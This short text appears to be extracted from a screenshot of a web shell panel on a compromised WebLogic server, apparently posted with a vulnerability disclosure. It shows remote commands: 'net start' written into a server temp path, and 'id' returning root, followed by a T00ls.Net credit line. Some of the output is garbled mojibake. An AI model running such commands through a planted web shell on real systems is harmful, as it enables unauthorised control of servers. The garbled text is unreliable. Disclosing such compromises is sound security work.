 Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/ygz050601/servers/server/tmp/_WI
Execute
Execute Shell »
Parameter
id
Execute
uid=0(root) gid=0(root) 缁�0(root) 鐜 =unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org